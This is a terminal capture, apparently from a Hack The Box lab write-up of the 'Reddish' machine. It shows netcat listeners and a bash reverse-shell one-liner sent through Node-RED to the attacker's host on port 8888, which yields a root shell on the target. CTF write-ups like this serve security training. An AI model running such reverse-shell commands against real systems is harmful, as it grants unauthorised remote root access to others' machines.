 root@kali:~/htb/boxes/reddish# nc -lvnp 31337
listening on [any] 31337 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.94] 49232
(Connected!) node-red>
node-red> bash -c 'bash -i >& /dev/tcp/10.10.14.19/8888 0>&1'
root@kali:~/htb/boxes/reddish# nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.94] 48754
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@nodered:/node-red# whoami
whoami
root
root@nodered:/node-red# id
id
uid=0(root) gid=0(root) groups=0(root)
root@nodered:/node-red#